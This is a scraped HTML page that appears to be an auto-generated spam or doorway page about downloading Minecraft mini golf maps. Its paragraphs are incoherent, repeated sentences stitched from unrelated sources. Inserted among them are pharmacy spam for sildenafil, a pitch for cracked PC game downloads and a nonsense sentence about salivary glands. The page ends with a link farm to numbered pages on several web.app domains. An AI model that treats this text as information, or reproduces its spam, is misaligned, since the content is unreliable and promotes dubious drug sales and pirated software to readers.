

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/979.html
body_size: 3682
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/979.html" /><title>Minecraft mini golf map download</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="plumterki"></div><!-- unannew --><div class="anesov"></div><!-- bangderday --><!-- olimli --><div class="anamdrag" id="butdibes"></div><!-- venxiham --><div class="consjorport" id="cousettmort"></div><div class="repeli"></div><!-- esabri --><div class="blaclete"></div><h1>Minecraft mini golf map download</h1><div class="plumterki"></div><!-- unannew --><div class="anesov"></div><!-- bangderday --><!-- olimli --><div class="anamdrag" id="butdibes"></div><!-- venxiham --><div class="consjorport" id="cousettmort"></div><div class="repeli"></div><!-- esabri --><div class="blaclete"></div><!-- puytuse --><div class="bateda" id="besnate"></div><div class="lyarabsa" id="ganpito"></div><div class="syscimu" id="lingcarpchal"></div><p>This version of the game features at least 6 different maps with 18 holes each. The pixel putt mini golf course map is where you and your friends can go to relax and have some innocent fun. The course is set in a very big garden, so you seem to be tiny. The adventure mini golf map has a fullfledged mini golf mode that you can play with your friends. The aim of the game is the same as the real life version, which is to get the ball in the hole in as little throws as possible. Browse and download minecraft golf maps by the planet minecraft community. All you need to do is choose minecraft mod download. Test your skills at minigolf, blocksketball, and the shooting range.</p> <p>Minecraft online is a new free building and mini craft game. Take a daytrip with your friends to this survivalminigame map hybrid. In this map, i experimented with the lanes and new ways to use them. This is a structural map of the texas rangers ballpark in arlington. Smaller than usual golf is a very fun diversion to play with companions however it works nearly as great in single player too. Mini golf is always a good time, even in minecraft beta. Students will research world leading golf courses specifically studying their design. Minecraft golf mini game golf is a nice mini game which can be played on your own or with your friends. They can range from a variety of different things, but most of them are usually inspired by mechanics found in other games. The next course is more difficult than the last with more challenging obstacles. By each completed course it gets a bit more difficult as there will be more obstacles. The map can be considered small to medium in size and only hosts to four players when.</p> <p>Check out this video to learn a design you can use for your own mini golf course in your minecraft world. After a brief chat with the creators of minigame which is called minigolf course 1. Captive minecraft maps with some utility and tech 1. A list of minecraft minigolf maps developed by the minecraft community. Mrgarrettos website of vanilla minecraft single command vanilla mods, maps, and building tools. Nini revenge miniworld block art short movie easter event. Browse and download minecraft minigolf maps by the planet minecraft community.</p> <p>The course was built with a unique idea behind it that will change the way all minigolf courses will ever be made again. Try minecraft minigolf and challenge your friends in 63 crazy levels or beat. The pixel putt minigolf course is where you and your friends can go to relax and have some innocent fun. There are eight miniature golf courses in this map. Since minecraft is an open world concept, the types of mini games that are available are endless. The map represents a mini game for two players, where one.</p> <p>The battle island hunger games map is a brand new map available for minecraft ps3. One fact is that golf in this game is not similar to the real life. Mrgarrettos minecraft creations command blocks, and maps. Best golf minecraft maps planet minecraft community. The pixel putt minigolf course map is where you and your friends can go to relax and have some innocent fun. The game can be called construction simulator because it is possible to build such construction that it is difficult to imagine even in the new game, there is such a large and interesting world in minecraft. This map recreates a beautiful golf resort on a hill. Grassland, winterland, graveyard, mines, pirates cove and jade temple. So me and a few buddies jsut played this map and we loved it, the asthetics were great and the gameplay was really creative, we have no complaints for this map, it was a really solid map. The minecraft map, mini golf, was posted by minecraftconcepts. Download minecraft pe maps maps in minecraft are essentially the same minigames, all the maps that we saw mostly carry something more than just a showcase of some items.</p> <p>This really amazing castle invasion mini game map got made on the xbox 360 by mr mooshroom and the showcase video below got made also on the xbox 360 by bigbst4tz2, but the map can be played on both the xbox 360 and the xbox one. Of course at the beginning of the creation of the game one card even with the. This castle invasion mini game map is a map which can be played with two to eight players. Game maps are minigames made within minecraft gameception. In the next week the map will expand with more mini games, mazes and parkours to choice from. Detailed scenario to really bring the experience to life. The lowest number of throws will decide the winner of a player. Play through a 7hole golf course with 2 different types of golf clubs, and a golf cart to. Start on the black carpet and throw the ball using q to try to get it into the hole. In order to play minecraft mini games, you need to either build your own and invite friends, or find select one from the many minecraft mini game servers available.</p> <p>If you would like to get your map in mini game land, leave a comment to the thread with a link. The map totally features up to 63 different holes together with 4 different courses for the players to conquer, coming with a lot of fun and great moments for you and your friends to enjoy together. That is why this section is for those players who like to try something new, to challenge themselves on the. Crafting and building is a free game for the whole family. They then improve the course after this competitive testing. The rules here are the same as in the original game. How to make a mini golf course in your minecraft world pc. Golf is a nice mini game which can be played on your own or with your friends. Browse and download minecraft golf maps by the planet minecraft. It can be really easy to get lost in the game of minecraft. This is a method salivary glands located on and greater than 10 americans are more divided relates to broader concepts in both the pre during thewar. Students play a round in groups or pairs to determine who is the ultimate ender pearl golf champion on the minecraftia masters 2020 course. Minecraft maps are custom created worlds that are saved within the minecraft game.</p> <p>That is why this section is for those players who like to try something new, to challenge themselves on the new maps, even if its just for fun. Play splashdown in a luxury boat, spleef in a volcano, and monkey around in the aqua jungle. Drag extracted map folder which you have done in step 2 into saves folder. Sildenafil price the largest canadian mail order pharmacy sildenafil citrate vs cialis. The player with the lowest score at the end will be declared the winner. Once you are not successful in hitting the ball correctly, get it and throw it from the final position. Play through a 7hole golf course with 2 different types of golf clubs, and a golf cart to ride around in.</p> <p>Start building and show the world your best game and constructions. Welcome one and all to the grand opening of the pixel put minigolf course. To help you get started teaching with minecraft, weve compiled some key resources including sample lessons, starter worlds, training videos, and connections to other minecraft educators to make the implementation of minecraft in your classroom as smooth as possible. Jun 16, 2017 this map includes a smaller than normal green with an aggregate of 18 holes. Students as a class will collaboratively build a 9 or 18 hole minecraftia masters 2020 course adding the design features they saw in other leading courses. This video will show you how to build a mini golf course in minecraft beta. One of the most exciting features is a multiplayer editor, where you can. The course was built with a unique idea behind it that will change the way all mini golf courses will ever be made again. Six years after the original ftb pyramid map was released the ftb team returns with. Best minigolf minecraft maps planet minecraft community. Test your skills at mini golf, blocksketball, and the shooting range. The classic game of word guessing is now in minecraft. Sep 06, 2015 overview of the pixel putt mini golf course map.</p> <p>A blog for downloading and sharing minecraft pocket edition maps, mods, realms, texture packs and more. Exciting extreme minigolf map it consists of 36 holes divided to 2 courses. You are waiting for dozens of various paths in various locations from a calm forest to the fiery dungeons of the lower world. Miniature golf or mini golf is a fun, little mini game which can be played on your own or with many friends. With minecraft maps, the possibilities are endless, the only limit is your own imagination. A minecraft challenge map with 10 unique genres download. There are many holes for you to hit and a field for you to train the skill.</p> <p>Minecraft xbox ball of steel, minecraft xbox glide map, minecraft xbox one adventure map download, minecraft xbox one battle royale, minecraft xbox one blind and seek, minecraft xbox one custom maps, minecraft xbox one death run, minecraft xbox one dropper maps, minecraft xbox one eggs wars, minecraft xbox one factions, minecraft xbox one hide and seek, minecraft xbox one. All you need to do is keeping a ball in your hand and throwing it at the hole. If you like playing golf, you will fall in love with this special golf course. How to make a mini golf course in your minecraft world. Game maps are mini games made within minecraft gameception. Even if you create a map and bring it with you, looking down at it while wandering through dark forests is a great way to get yourself. Combine commands, download maps, or get some singlecommand modules to spice up your world. All you need to do is choose minecraft mod download and add. To begin you should simply to get this show on the road a ball and afterward simply toss it at. After a brief chat with the creators of mini game which is called minigolf course 1. I think my only concern would be that some of the pars were a bit high, and i think some of the holes could use some more length. Free download pc game cracked in direct link and torrent.</p> <p>Merely throw a golfball onto the putting green and aim for the hole. They can be anything from an amazing role playing adventure that immerses you into an epic story, to a challenging puzzle map that tests your problem solving abilities. You can play it alone and you can challange your friends grab a ball. You can even play with and compete against your friends. I really love minigolf in real life so i thought id give minecraft minigolf a go. It has 18 holes, which allow both single and multiplayer. Mini world block art gameplay walkthrough part 1 ios. Sep 12, 2019 how to install reis minimap in minecraft. Ad in the topright corner to proceed to the maps download page. This map includes a smaller than normal green with an aggregate of 18 holes.</p><div class="plumterki"></div><!-- unannew --><div class="anesov"></div><!-- bangderday --><!-- olimli --><div class="anamdrag" id="butdibes"></div><!-- venxiham --><div class="consjorport" id="cousettmort"></div><div class="repeli"></div><a href="https://torlarazgker.web.app/412.html">412</a> <a href="https://torlarazgker.web.app/1115.html">1115</a> <a href="https://torlarazgker.web.app/1119.html">1119</a> <a href="https://torlarazgker.web.app/665.html">665</a> <a href="https://torlarazgker.web.app/348.html">348</a> <a href="https://torlarazgker.web.app/1218.html">1218</a> <a href="https://torlarazgker.web.app/363.html">363</a> <a href="https://torlarazgker.web.app/598.html">598</a> <a href="https://torlarazgker.web.app/1168.html">1168</a> <a href="https://torlarazgker.web.app/1008.html">1008</a> <a href="https://torlarazgker.web.app/801.html">801</a> <a href="https://torlarazgker.web.app/204.html">204</a> <a href="https://torlarazgker.web.app/1288.html">1288</a> <a href="https://torlarazgker.web.app/10.html">10</a> <a href="https://torlarazgker.web.app/230.html">230</a> <a href="https://torlarazgker.web.app/1064.html">1064</a> <a href="https://torlarazgker.web.app/810.html">810</a> <a href="https://torlarazgker.web.app/454.html">454</a> <a href="https://torlarazgker.web.app/601.html">601</a> <a href="https://torlarazgker.web.app/768.html">768</a> <a href="https://torlarazgker.web.app/592.html">592</a> <a href="https://torlarazgker.web.app/996.html">996</a> <a href="https://torlarazgker.web.app/760.html">760</a> <a href="https://torlarazgker.web.app/99.html">99</a> <a href="https://torlarazgker.web.app/383.html">383</a> <a href="https://torlarazgker.web.app/876.html">876</a> <a href="https://torlarazgker.web.app/230.html">230</a> <a href="https://torlarazgker.web.app/1284.html">1284</a> <a href="https://torlarazgker.web.app/498.html">498</a> <a href="https://torlarazgker.web.app/803.html">803</a> <a href="https://torlarazgker.web.app/963.html">963</a> <a href="https://torlarazgker.web.app/925.html">925</a> <a href="https://torlarazgker.web.app/999.html">999</a> <a href="https://torlarazgker.web.app/994.html">994</a> <a href="https://damisslansmen.web.app/709.html">709</a> <a href="https://liclorolaf.web.app/1130.html">1130</a> <a href="https://liclorolaf.web.app/491.html">491</a> <a href="https://rchivsonetnea.web.app/446.html">446</a> <a href="https://wordhalearnmu.web.app/284.html">284</a> <a href="https://punilithin.web.app/833.html">833</a> <a href="https://rupttofige.web.app/1008.html">1008</a><div class="plumterki"></div><!-- unannew --><div class="anesov"></div><!-- bangderday --><!-- olimli --><div class="anamdrag" id="butdibes"></div><!-- venxiham --><div class="consjorport" id="cousettmort"></div><div class="repeli"></div><!-- esabri --><div class="blaclete"></div><!-- puytuse --><div class="bateda" id="besnate"></div><div class="lyarabsa" id="ganpito"></div><div class="syscimu" id="lingcarpchal"></div><!-- pisfija --><div class="djalencon"></div><!-- arcondi --><div class="chowealdu"></div></body></html>